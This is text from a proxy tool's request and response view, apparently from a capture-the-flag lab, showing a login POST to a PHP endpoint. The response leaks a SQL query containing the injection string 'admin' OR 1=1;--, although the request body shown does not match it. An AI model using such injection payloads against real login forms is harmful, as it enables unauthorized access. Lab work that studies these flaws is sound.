 Request
Pretty
Raw
+
1 POST /classes/Login.php?f=login HTTP/1.1
2 Host: contacttracer.thm
3 Content-Length: 27
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/153.0.0.0 Safari/537.36 Edg/153.0.0.0
6 Accept: */*
7 Content-Type: application/x-www-form-urlenco
ded; charset=UTF-8
8 Origin: http://contacttracer.thm
9 Referer: http://contacttracer.thm/admin/logi
n.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=77is692itipmv1jlc4mms5j8qd
13
14 username=admin&password=test
Clear
Response
Pretty
Raw
Preview
+
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Nov 2026 14:11:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 119
9 Content-Type: text/html; charset=UTF-8
10
11 {
12 "status": "incorrect",
13 "last_qry": "SELECT * from users where username = 'admin' OR 1=1;--' and password
= md5('test') "
14 }
400 (0x190) selected | 401 bytes | 1144ms
Send Feedback